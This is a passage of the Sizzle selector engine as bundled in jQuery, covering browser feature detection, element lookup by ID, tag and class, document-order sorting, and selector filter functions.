            /**
             * Support testing using an element
             * @param {Function} fn Passed the created element and returns a boolean result
             */
            function assert( fn ) {
                var el = document.createElement( "fieldset" );

                try {
                    return !!fn( el );
                } catch ( e ) {
                    return false;
                } finally {

                    // Remove from its parent by default
                    if ( el.parentNode ) {
                        el.parentNode.removeChild( el );
                    }

                    // release memory in IE
                    el = null;
                }
            }

            /**
             * Adds the same handler for all of the specified attrs
             * @param {String} attrs Pipe-separated list of attributes
             * @param {Function} handler The method that will be applied
             */
            function addHandle( attrs, handler ) {
                var arr = attrs.split( "|" ),
                    i = arr.length;

                while ( i-- ) {
                    Expr.attrHandle[ arr[ i ] ] = handler;
                }
            }

            /**
             * Checks document order of two siblings
             * @param {Element} a
             * @param {Element} b
             * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
             */
            function siblingCheck( a, b ) {
                var cur = b && a,
                    diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
                        a.sourceIndex - b.sourceIndex;

                // Use IE sourceIndex if available on both nodes
                if ( diff ) {
                    return diff;
                }

                // Check if b follows a
                if ( cur ) {
                    while ( ( cur = cur.nextSibling ) ) {
                        if ( cur === b ) {
                            return -1;
                        }
                    }
                }

                return a ? 1 : -1;
            }

            /**
             * Returns a function to use in pseudos for input types
             * @param {String} type
             */
            function createInputPseudo( type ) {
                return function( elem ) {
                    var name = elem.nodeName.toLowerCase();
                    return name === "input" && elem.type === type;
                };
            }

            /**
             * Returns a function to use in pseudos for buttons
             * @param {String} type
             */
            function createButtonPseudo( type ) {
                return function( elem ) {
                    var name = elem.nodeName.toLowerCase();
                    return ( name === "input" || name === "button" ) && elem.type === type;
                };
            }

            /**
             * Returns a function to use in pseudos for :enabled/:disabled
             * @param {Boolean} disabled true for :disabled; false for :enabled
             */
            function createDisabledPseudo( disabled ) {

                // Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable
                return function( elem ) {

                    // Only certain elements can match :enabled or :disabled
                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled
                    // https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled
                    if ( "form" in elem ) {

                        // Check for inherited disabledness on relevant non-disabled elements:
                        // * listed form-associated elements in a disabled fieldset
                        //   https://html.spec.whatwg.org/multipage/forms.html#category-listed
                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled
                        // * option elements in a disabled optgroup
                        //   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled
                        // All such elements have a "form" property.
                        if ( elem.parentNode && elem.disabled === false ) {

                            // Option elements defer to a parent optgroup if present
                            if ( "label" in elem ) {
                                if ( "label" in elem.parentNode ) {
                                    return elem.parentNode.disabled === disabled;
                                } else {
                                    return elem.disabled === disabled;
                                }
                            }

                            // Support: IE 6 - 11
                            // Use the isDisabled shortcut property to check for disabled fieldset ancestors
                            return elem.isDisabled === disabled ||

                                // Where there is no isDisabled, check manually
                                /* jshint -W018 */
                                elem.isDisabled !== !disabled &&
                                inDisabledFieldset( elem ) === disabled;
                        }

                        return elem.disabled === disabled;

                        // Try to winnow out elements that can't be disabled before trusting the disabled property.
                        // Some victims get caught in our net (label, legend, menu, track), but it shouldn't
                        // even exist on them, let alone have a boolean value.
                    } else if ( "label" in elem ) {
                        return elem.disabled === disabled;
                    }

                    // Remaining elements are neither :enabled nor :disabled
                    return false;
                };
            }

            /**
             * Returns a function to use in pseudos for positionals
             * @param {Function} fn
             */
            function createPositionalPseudo( fn ) {
                return markFunction( function( argument ) {
                    argument = +argument;
                    return markFunction( function( seed, matches ) {
                        var j,
                            matchIndexes = fn( [], seed.length, argument ),
                            i = matchIndexes.length;

                        // Match elements found at the specified indexes
                        while ( i-- ) {
                            if ( seed[ ( j = matchIndexes[ i ] ) ] ) {
                                seed[ j ] = !( matches[ j ] = seed[ j ] );
                            }
                        }
                    } );
                } );
            }

            /**
             * Checks a node for validity as a Sizzle context
             * @param {Element|Object=} context
             * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
             */
            function testContext( context ) {
                return context && typeof context.getElementsByTagName !== "undefined" && context;
            }

// Expose support vars for convenience
            support = Sizzle.support = {};

            /**
             * Detects XML nodes
             * @param {Element|Object} elem An element or a document
             * @returns {Boolean} True iff elem is a non-HTML XML node
             */
            isXML = Sizzle.isXML = function( elem ) {
                var namespace = elem && elem.namespaceURI,
                    docElem = elem && ( elem.ownerDocument || elem ).documentElement;

                // Support: IE <=8
                // Assume HTML when documentElement doesn't yet exist, such as inside loading iframes
                // https://bugs.jquery.com/ticket/4833
                return !rhtml.test( namespace || docElem && docElem.nodeName || "HTML" );
            };

            /**
             * Sets document-related variables once based on the current document
             * @param {Element|Object} [doc] An element or document object to use to set the document
             * @returns {Object} Returns the current document
             */
            setDocument = Sizzle.setDocument = function( node ) {
                var hasCompare, subWindow,
                    doc = node ? node.ownerDocument || node : preferredDoc;

                // Return early if doc is invalid or already selected
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {
                    return document;
                }

                // Update global variables
                document = doc;
                docElem = document.documentElement;
                documentIsHTML = !isXML( document );

                // Support: IE 9 - 11+, Edge 12 - 18+
                // Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( preferredDoc != document &&
                    ( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {

                    // Support: IE 11, Edge
                    if ( subWindow.addEventListener ) {
                        subWindow.addEventListener( "unload", unloadHandler, false );

                        // Support: IE 9 - 10 only
                    } else if ( subWindow.attachEvent ) {
                        subWindow.attachEvent( "onunload", unloadHandler );
                    }
                }

                // Support: IE 8 - 11+, Edge 12 - 18+, Chrome <=16 - 25 only, Firefox <=3.6 - 31 only,
                // Safari 4 - 5 only, Opera <=11.6 - 12.x only
                // IE/Edge & older browsers don't support the :scope pseudo-class.
                // Support: Safari 6.0 only
                // Safari 6.0 supports :scope but it's an alias of :root there.
                support.scope = assert( function( el ) {
                    docElem.appendChild( el ).appendChild( document.createElement( "div" ) );
                    return typeof el.querySelectorAll !== "undefined" &&
                        !el.querySelectorAll( ":scope fieldset div" ).length;
                } );

                /* Attributes
	---------------------------------------------------------------------- */

                // Support: IE<8
                // Verify that getAttribute really returns attributes and not properties
                // (excepting IE8 booleans)
                support.attributes = assert( function( el ) {
                    el.className = "i";
                    return !el.getAttribute( "className" );
                } );

                /* getElement(s)By*
	---------------------------------------------------------------------- */

                // Check if getElementsByTagName("*") returns only elements
                support.getElementsByTagName = assert( function( el ) {
                    el.appendChild( document.createComment( "" ) );
                    return !el.getElementsByTagName( "*" ).length;
                } );

                // Support: IE<9
                support.getElementsByClassName = rnative.test( document.getElementsByClassName );

                // Support: IE<10
                // Check if getElementById returns elements by name
                // The broken getElementById methods don't pick up programmatically-set names,
                // so use a roundabout getElementsByName test
                support.getById = assert( function( el ) {
                    docElem.appendChild( el ).id = expando;
                    return !document.getElementsByName || !document.getElementsByName( expando ).length;
                } );

                // ID filter and find
                if ( support.getById ) {
                    Expr.filter[ "ID" ] = function( id ) {
                        var attrId = id.replace( runescape, funescape );
                        return function( elem ) {
                            return elem.getAttribute( "id" ) === attrId;
                        };
                    };
                    Expr.find[ "ID" ] = function( id, context ) {
                        if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
                            var elem = context.getElementById( id );
                            return elem ? [ elem ] : [];
                        }
                    };
                } else {
                    Expr.filter[ "ID" ] =  function( id ) {
                        var attrId = id.replace( runescape, funescape );
                        return function( elem ) {
                            var node = typeof elem.getAttributeNode !== "undefined" &&
                                elem.getAttributeNode( "id" );
                            return node && node.value === attrId;
                        };
                    };

                    // Support: IE 6 - 7 only
                    // getElementById is not reliable as a find shortcut
                    Expr.find[ "ID" ] = function( id, context ) {
                        if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
                            var node, i, elems,
                                elem = context.getElementById( id );

                            if ( elem ) {

                                // Verify the id attribute
                                node = elem.getAttributeNode( "id" );
                                if ( node && node.value === id ) {
                                    return [ elem ];
                                }

                                // Fall back on getElementsByName
                                elems = context.getElementsByName( id );
                                i = 0;
                                while ( ( elem = elems[ i++ ] ) ) {
                                    node = elem.getAttributeNode( "id" );
                                    if ( node && node.value === id ) {
                                        return [ elem ];
                                    }
                                }
                            }

                            return [];
                        }
                    };
                }

                // Tag
                Expr.find[ "TAG" ] = support.getElementsByTagName ?
                    function( tag, context ) {
                        if ( typeof context.getElementsByTagName !== "undefined" ) {
                            return context.getElementsByTagName( tag );

                            // DocumentFragment nodes don't have gEBTN
                        } else if ( support.qsa ) {
                            return context.querySelectorAll( tag );
                        }
                    } :

                    function( tag, context ) {
                        var elem,
                            tmp = [],
                            i = 0,

                            // By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
                            results = context.getElementsByTagName( tag );

                        // Filter out possible comments
                        if ( tag === "*" ) {
                            while ( ( elem = results[ i++ ] ) ) {
                                if ( elem.nodeType === 1 ) {
                                    tmp.push( elem );
                                }
                            }

                            return tmp;
                        }
                        return results;
                    };

                // Class
                Expr.find[ "CLASS" ] = support.getElementsByClassName && function( className, context ) {
                    if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
                        return context.getElementsByClassName( className );
                    }
                };

                /* QSA/matchesSelector
	---------------------------------------------------------------------- */

                // QSA and matchesSelector support

                // matchesSelector(:active) reports false when true (IE9/Opera 11.5)
                rbuggyMatches = [];

                // qSa(:focus) reports false when true (Chrome 21)
                // We allow this because of a bug in IE8/9 that throws an error
                // whenever `document.activeElement` is accessed on an iframe
                // So, we allow :focus to pass through QSA all the time to avoid the IE error
                // See https://bugs.jquery.com/ticket/13378
                rbuggyQSA = [];

                if ( ( support.qsa = rnative.test( document.querySelectorAll ) ) ) {

                    // Build QSA regex
                    // Regex strategy adopted from Diego Perini
                    assert( function( el ) {

                        var input;

                        // Select is set to empty string on purpose
                        // This is to test IE's treatment of not explicitly
                        // setting a boolean content attribute,
                        // since its presence should be enough
                        // https://bugs.jquery.com/ticket/12359
                        docElem.appendChild( el ).innerHTML = "<a id='" + expando + "'></a>" +
                            "<select id='" + expando + "-\r\\' msallowcapture=''>" +
                            "<option selected=''></option></select>";

                        // Support: IE8, Opera 11-12.16
                        // Nothing should be selected when empty strings follow ^= or $= or *=
                        // The test attribute must be unknown in Opera but "safe" for WinRT
                        // https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
                        if ( el.querySelectorAll( "[msallowcapture^='']" ).length ) {
                            rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
                        }

                        // Support: IE8
                        // Boolean attributes and "value" are not treated correctly
                        if ( !el.querySelectorAll( "[selected]" ).length ) {
                            rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
                        }

                        // Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
                        if ( !el.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
                            rbuggyQSA.push( "~=" );
                        }

                        // Support: IE 11+, Edge 15 - 18+
                        // IE 11/Edge don't find elements on a `[name='']` query in some cases.
                        // Adding a temporary attribute to the document before the selection works
                        // around the issue.
                        // Interestingly, IE 10 & older don't seem to have the issue.
                        input = document.createElement( "input" );
                        input.setAttribute( "name", "" );
                        el.appendChild( input );
                        if ( !el.querySelectorAll( "[name='']" ).length ) {
                            rbuggyQSA.push( "\\[" + whitespace + "*name" + whitespace + "*=" +
                                whitespace + "*(?:''|\"\")" );
                        }

                        // Webkit/Opera - :checked should return selected option elements
                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                        // IE8 throws error here and will not see later tests
                        if ( !el.querySelectorAll( ":checked" ).length ) {
                            rbuggyQSA.push( ":checked" );
                        }

                        // Support: Safari 8+, iOS 8+
                        // https://bugs.webkit.org/show_bug.cgi?id=136851
                        // In-page `selector#id sibling-combinator selector` fails
                        if ( !el.querySelectorAll( "a#" + expando + "+*" ).length ) {
                            rbuggyQSA.push( ".#.+[+~]" );
                        }

                        // Support: Firefox <=3.6 - 5 only
                        // Old Firefox doesn't throw on a badly-escaped identifier.
                        el.querySelectorAll( "\\\f" );
                        rbuggyQSA.push( "[\\r\\n\\f]" );
                    } );

                    assert( function( el ) {
                        el.innerHTML = "<a href='' disabled='disabled'></a>" +
                            "<select disabled='disabled'><option/></select>";

                        // Support: Windows 8 Native Apps
                        // The type and name attributes are restricted during .innerHTML assignment
                        var input = document.createElement( "input" );
                        input.setAttribute( "type", "hidden" );
                        el.appendChild( input ).setAttribute( "name", "D" );

                        // Support: IE8
                        // Enforce case-sensitivity of name attribute
                        if ( el.querySelectorAll( "[name=d]" ).length ) {
                            rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
                        }

                        // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
                        // IE8 throws error here and will not see later tests
                        if ( el.querySelectorAll( ":enabled" ).length !== 2 ) {
                            rbuggyQSA.push( ":enabled", ":disabled" );
                        }

                        // Support: IE9-11+
                        // IE's :disabled selector does not pick up the children of disabled fieldsets
                        docElem.appendChild( el ).disabled = true;
                        if ( el.querySelectorAll( ":disabled" ).length !== 2 ) {
                            rbuggyQSA.push( ":enabled", ":disabled" );
                        }

                        // Support: Opera 10 - 11 only
                        // Opera 10-11 does not throw on post-comma invalid pseudos
                        el.querySelectorAll( "*,:x" );
                        rbuggyQSA.push( ",.*:" );
                    } );
                }

                if ( ( support.matchesSelector = rnative.test( ( matches = docElem.matches ||
                    docElem.webkitMatchesSelector ||
                    docElem.mozMatchesSelector ||
                    docElem.oMatchesSelector ||
                    docElem.msMatchesSelector ) ) ) ) {

                    assert( function( el ) {

                        // Check to see if it's possible to do matchesSelector
                        // on a disconnected node (IE 9)
                        support.disconnectedMatch = matches.call( el, "*" );

                        // This should fail with an exception
                        // Gecko does not error, returns false instead
                        matches.call( el, "[s!='']:x" );
                        rbuggyMatches.push( "!=", pseudos );
                    } );
                }

                rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( "|" ) );
                rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join( "|" ) );

                /* Contains
	---------------------------------------------------------------------- */
                hasCompare = rnative.test( docElem.compareDocumentPosition );

                // Element contains another
                // Purposefully self-exclusive
                // As in, an element does not contain itself
                contains = hasCompare || rnative.test( docElem.contains ) ?
                    function( a, b ) {
                        var adown = a.nodeType === 9 ? a.documentElement : a,
                            bup = b && b.parentNode;
                        return a === bup || !!( bup && bup.nodeType === 1 && (
                            adown.contains ?
                                adown.contains( bup ) :
                                a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
                        ) );
                    } :
                    function( a, b ) {
                        if ( b ) {
                            while ( ( b = b.parentNode ) ) {
                                if ( b === a ) {
                                    return true;
                                }
                            }
                        }
                        return false;
                    };

                /* Sorting
	---------------------------------------------------------------------- */

                // Document order sorting
                sortOrder = hasCompare ?
                    function( a, b ) {

                        // Flag for duplicate removal
                        if ( a === b ) {
                            hasDuplicate = true;
                            return 0;
                        }

                        // Sort on method existence if only one input has compareDocumentPosition
                        var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
                        if ( compare ) {
                            return compare;
                        }

                        // Calculate position if both inputs belong to the same document
                        // Support: IE 11+, Edge 17 - 18+
                        // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                        // two documents; shallow comparisons work.
                        // eslint-disable-next-line eqeqeq
                        compare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?
                            a.compareDocumentPosition( b ) :

                            // Otherwise we know they are disconnected
                            1;

                        // Disconnected nodes
                        if ( compare & 1 ||
                            ( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {

                            // Choose the first element that is related to our preferred document
                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            if ( a == document || a.ownerDocument == preferredDoc &&
                                contains( preferredDoc, a ) ) {
                                return -1;
                            }

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            if ( b == document || b.ownerDocument == preferredDoc &&
                                contains( preferredDoc, b ) ) {
                                return 1;
                            }

                            // Maintain original order
                            return sortInput ?
                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
                                0;
                        }

                        return compare & 4 ? -1 : 1;
                    } :
                    function( a, b ) {

                        // Exit early if the nodes are identical
                        if ( a === b ) {
                            hasDuplicate = true;
                            return 0;
                        }

                        var cur,
                            i = 0,
                            aup = a.parentNode,
                            bup = b.parentNode,
                            ap = [ a ],
                            bp = [ b ];

                        // Parentless nodes are either documents or disconnected
                        if ( !aup || !bup ) {

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            /* eslint-disable eqeqeq */
                            return a == document ? -1 :
                                b == document ? 1 :
                                    /* eslint-enable eqeqeq */
                                    aup ? -1 :
                                        bup ? 1 :
                                            sortInput ?
                                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
                                                0;

                            // If the nodes are siblings, we can do a quick check
                        } else if ( aup === bup ) {
                            return siblingCheck( a, b );
                        }

                        // Otherwise we need full lists of their ancestors for comparison
                        cur = a;
                        while ( ( cur = cur.parentNode ) ) {
                            ap.unshift( cur );
                        }
                        cur = b;
                        while ( ( cur = cur.parentNode ) ) {
                            bp.unshift( cur );
                        }

                        // Walk down the tree looking for a discrepancy
                        while ( ap[ i ] === bp[ i ] ) {
                            i++;
                        }

                        return i ?

                            // Do a sibling check if the nodes have a common ancestor
                            siblingCheck( ap[ i ], bp[ i ] ) :

                            // Otherwise nodes in our document sort first
                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            /* eslint-disable eqeqeq */
                            ap[ i ] == preferredDoc ? -1 :
                                bp[ i ] == preferredDoc ? 1 :
                                    /* eslint-enable eqeqeq */
                                    0;
                    };

                return document;
            };

            Sizzle.matches = function( expr, elements ) {
                return Sizzle( expr, null, null, elements );
            };

            Sizzle.matchesSelector = function( elem, expr ) {
                setDocument( elem );

                if ( support.matchesSelector && documentIsHTML &&
                    !nonnativeSelectorCache[ expr + " " ] &&
                    ( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
                    ( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

                    try {
                        var ret = matches.call( elem, expr );

                        // IE 9's matchesSelector returns false on disconnected nodes
                        if ( ret || support.disconnectedMatch ||

                            // As well, disconnected nodes are said to be in a document
                            // fragment in IE 9
                            elem.document && elem.document.nodeType !== 11 ) {
                            return ret;
                        }
                    } catch ( e ) {
                        nonnativeSelectorCache( expr, true );
                    }
                }

                return Sizzle( expr, document, null, [ elem ] ).length > 0;
            };

            Sizzle.contains = function( context, elem ) {

                // Set document vars if needed
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( ( context.ownerDocument || context ) != document ) {
                    setDocument( context );
                }
                return contains( context, elem );
            };

            Sizzle.attr = function( elem, name ) {

                // Set document vars if needed
                // Support: IE 11+, Edge 17 - 18+
                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                // two documents; shallow comparisons work.
                // eslint-disable-next-line eqeqeq
                if ( ( elem.ownerDocument || elem ) != document ) {
                    setDocument( elem );
                }

                var fn = Expr.attrHandle[ name.toLowerCase() ],

                    // Don't get fooled by Object.prototype properties (jQuery #13807)
                    val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
                        fn( elem, name, !documentIsHTML ) :
                        undefined;

                return val !== undefined ?
                    val :
                    support.attributes || !documentIsHTML ?
                        elem.getAttribute( name ) :
                        ( val = elem.getAttributeNode( name ) ) && val.specified ?
                            val.value :
                            null;
            };

            Sizzle.escape = function( sel ) {
                return ( sel + "" ).replace( rcssescape, fcssescape );
            };

            Sizzle.error = function( msg ) {
                throw new Error( "Syntax error, unrecognized expression: " + msg );
            };

            /**
             * Document sorting and removing duplicates
             * @param {ArrayLike} results
             */
            Sizzle.uniqueSort = function( results ) {
                var elem,
                    duplicates = [],
                    j = 0,
                    i = 0;

                // Unless we *know* we can detect duplicates, assume their presence
                hasDuplicate = !support.detectDuplicates;
                sortInput = !support.sortStable && results.slice( 0 );
                results.sort( sortOrder );

                if ( hasDuplicate ) {
                    while ( ( elem = results[ i++ ] ) ) {
                        if ( elem === results[ i ] ) {
                            j = duplicates.push( i );
                        }
                    }
                    while ( j-- ) {
                        results.splice( duplicates[ j ], 1 );
                    }
                }

                // Clear input after sorting to release objects
                // See https://github.com/jquery/sizzle/pull/225
                sortInput = null;

                return results;
            };

            /**
             * Utility function for retrieving the text value of an array of DOM nodes
             * @param {Array|Element} elem
             */
            getText = Sizzle.getText = function( elem ) {
                var node,
                    ret = "",
                    i = 0,
                    nodeType = elem.nodeType;

                if ( !nodeType ) {

                    // If no nodeType, this is expected to be an array
                    while ( ( node = elem[ i++ ] ) ) {

                        // Do not traverse comment nodes
                        ret += getText( node );
                    }
                } else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {

                    // Use textContent for elements
                    // innerText usage removed for consistency of new lines (jQuery #11153)
                    if ( typeof elem.textContent === "string" ) {
                        return elem.textContent;
                    } else {

                        // Traverse its children
                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                            ret += getText( elem );
                        }
                    }
                } else if ( nodeType === 3 || nodeType === 4 ) {
                    return elem.nodeValue;
                }

                // Do not include comment or processing instruction nodes

                return ret;
            };

            Expr = Sizzle.selectors = {

                // Can be adjusted by the user
                cacheLength: 50,

                createPseudo: markFunction,

                match: matchExpr,

                attrHandle: {},

                find: {},

                relative: {
                    ">": { dir: "parentNode", first: true },
                    " ": { dir: "parentNode" },
                    "+": { dir: "previousSibling", first: true },
                    "~": { dir: "previousSibling" }
                },

                preFilter: {
                    "ATTR": function( match ) {
                        match[ 1 ] = match[ 1 ].replace( runescape, funescape );

                        // Move the given value to match[3] whether quoted or unquoted
                        match[ 3 ] = ( match[ 3 ] || match[ 4 ] ||
                            match[ 5 ] || "" ).replace( runescape, funescape );

                        if ( match[ 2 ] === "~=" ) {
                            match[ 3 ] = " " + match[ 3 ] + " ";
                        }

                        return match.slice( 0, 4 );
                    },

                    "CHILD": function( match ) {

                        /* matches from matchExpr["CHILD"]
				1 type (only|nth|...)
				2 what (child|of-type)
				3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
				4 xn-component of xn+y argument ([+-]?\d*n|)
				5 sign of xn-component
				6 x of xn-component
				7 sign of y-component
				8 y of y-component
			*/
                        match[ 1 ] = match[ 1 ].toLowerCase();

                        if ( match[ 1 ].slice( 0, 3 ) === "nth" ) {

                            // nth-* requires argument
                            if ( !match[ 3 ] ) {
                                Sizzle.error( match[ 0 ] );
                            }

                            // numeric x and y parameters for Expr.filter.CHILD
                            // remember that false/true cast respectively to 0/1
                            match[ 4 ] = +( match[ 4 ] ?
                                match[ 5 ] + ( match[ 6 ] || 1 ) :
                                2 * ( match[ 3 ] === "even" || match[ 3 ] === "odd" ) );
                            match[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === "odd" );

                            // other types prohibit arguments
                        } else if ( match[ 3 ] ) {
                            Sizzle.error( match[ 0 ] );
                        }

                        return match;
                    },

                    "PSEUDO": function( match ) {
                        var excess,
                            unquoted = !match[ 6 ] && match[ 2 ];

                        if ( matchExpr[ "CHILD" ].test( match[ 0 ] ) ) {
                            return null;
                        }

                        // Accept quoted arguments as-is
                        if ( match[ 3 ] ) {
                            match[ 2 ] = match[ 4 ] || match[ 5 ] || "";

                            // Strip excess characters from unquoted arguments
                        } else if ( unquoted && rpseudo.test( unquoted ) &&

                            // Get excess from tokenize (recursively)
                            ( excess = tokenize( unquoted, true ) ) &&

                            // advance to the next closing parenthesis
                            ( excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length ) ) {

                            // excess is a negative index
                            match[ 0 ] = match[ 0 ].slice( 0, excess );
                            match[ 2 ] = unquoted.slice( 0, excess );
                        }

                        // Return only captures needed by the pseudo filter method (type and argument)
                        return match.slice( 0, 3 );
                    }
                },

                filter: {

                    "TAG": function( nodeNameSelector ) {
                        var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
                        return nodeNameSelector === "*" ?
                            function() {
                                return true;
                            } :
                            function( elem ) {
                                return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
                            };
                    },

                    "CLASS": function( className ) {
                        var pattern = classCache[ className + " " ];

                        return pattern ||
                            ( pattern = new RegExp( "(^|" + whitespace +
                                ")" + className + "(" + whitespace + "|$)" ) ) && classCache(
                                className, function( elem ) {
                                    return pattern.test(
                                        typeof elem.className === "string" && elem.className ||
                                        typeof elem.getAttribute !== "undefined" &&
                                        elem.getAttribute( "class" ) ||
                                        ""
                                    );
                                } );
                    },

                    "ATTR": function( name, operator, check ) {
                        return function( elem ) {
                            var result = Sizzle.attr( elem, name );

                            if ( result == null ) {
                                return operator === "!=";
                            }
                            if ( !operator ) {
                                return true;
                            }

                            result += "";

                            /* eslint-disable max-len */

                            return operator === "=" ? result === check :
                                operator === "!=" ? result !== check :
                                    operator === "^=" ? check && result.indexOf( check ) === 0 :
                                        operator === "*=" ? check && result.indexOf( check ) > -1 :
                                            operator === "$=" ? check && result.slice( -check.length ) === check :
                                                operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
                                                    operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
                                                        false;
                            /* eslint-enable max-len */

                        };
                    },

                    "CHILD": function( type, what, _argument, first, last ) {
                        var simple = type.slice( 0, 3 ) !== "nth",
                            forward = type.slice( -4 ) !== "last",
                            ofType = what === "of-type";

                        return first === 1 && last === 0 ?

                            // Shortcut for :nth-*(n)
                            function( elem ) {
                                return !!elem.parentNode;
                            } :

                            function( elem, _context, xml ) {
                                var cache, uniqueCache, outerCache, node, nodeIndex, start,
                                    dir = simple !== forward ? "nextSibling" : "previousSibling",
                                    parent = elem.parentNode,
                                    name = ofType && elem.nodeName.toLowerCase(),
                                    useCache = !xml && !ofType,
                                    diff = false;

                                if ( parent ) {

                                    // :(first|last|only)-(child|of-type)
                                    if ( simple ) {
                                        while ( dir ) {
                                            node = elem;
                                            while ( ( node = node[ dir ] ) ) {
                                                if ( ofType ?
                                                    node.nodeName.toLowerCase() === name :
                                                    node.nodeType === 1 ) {

                                                    return false;
                                                }
                                            }

                                            // Reverse direction for :only-* (if we haven't yet done so)
                                            start = dir = type === "only" && !start && "nextSibling";
                                        }
                                        return true;
                                    }

                                    start = [ forward ? parent.firstChild : parent.lastChild ];

                                    // non-xml :nth-child(...) stores cache data on `parent`
                                    if ( forward && useCache ) {

                                        // Seek `elem` from a previously-cached index

                                        // ...in a gzip-friendly way
                                        node = parent;
                                        outerCache = node[ expando ] || ( node[ expando ] = {} );

                                        // Support: IE <9 only
                                        // Defend against cloned attroperties (jQuery gh-1709)
                                        uniqueCache = outerCache[ node.uniqueID ] ||
                                            ( outerCache[ node.uniqueID ] = {} );

                                        cache = uniqueCache[ type ] || [];
                                        nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
                                        diff = nodeIndex && cache[ 2 ];
                                        node = nodeIndex && parent.childNodes[ nodeIndex ];

                                        while ( ( node = ++nodeIndex && node && node[ dir ] ||

                                            // Fallback to seeking `elem` from the start
                                            ( diff = nodeIndex = 0 ) || start.pop() ) ) {

                                            // When found, cache indexes on `parent` and break
                                            if ( node.nodeType === 1 && ++diff && node === elem ) {
                                                uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
                                                break;
                                            }
                                        }

                                    } else {

                                        // Use previously-cached element index if available
                                        if ( useCache ) {

                                            // ...in a gzip-friendly way
                                            node = elem;
                                            outerCache = node[ expando ] || ( node[ expando ] = {} );

                                            // Support: IE <9 only
                                            // Defend against cloned attroperties (jQuery gh-1709)
                                            uniqueCache = outerCache[ node.uniqueID ] ||
                                                ( outerCache[ node.uniqueID ] = {} );

                                            cache = uniqueCache[ type ] || [];
                                            nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
                                            diff = nodeIndex;
                                        }

                                        // xml :nth-child(...)
                                        // or :nth-last-child(...) or :nth(-last)?-of-type(...)
                                        if ( diff === false ) {

                                            // Use the same loop as above to seek `elem` from the start
                                            while ( ( node = ++nodeIndex && node && node[ dir ] ||
                                                ( diff = nodeIndex = 0 ) || start.pop() ) ) {

                                                if ( ( ofType ?
                                                        node.nodeName.toLowerCase() === name :
                                                        node.nodeType === 1 ) &&
                                                    ++diff ) {

                                                    // Cache the index of each encountered element
                                                    if ( useCache ) {
                                                        outerCache = node[ expando ] ||
                                                            ( node[ expando ] = {} );

                                                        // Support: IE <9 only
                                                        // Defend against cloned attroperties (jQuery gh-1709)
                                                        uniqueCache = outerCache[ node.uniqueID ] ||
                                                            ( outerCache[ node.uniqueID ] = {} );

                                                        uniqueCache[ type ] = [ dirruns, diff ];
                                                    }

                                                    if ( node === elem ) {
                                                        break;
                                                    }
                                                }
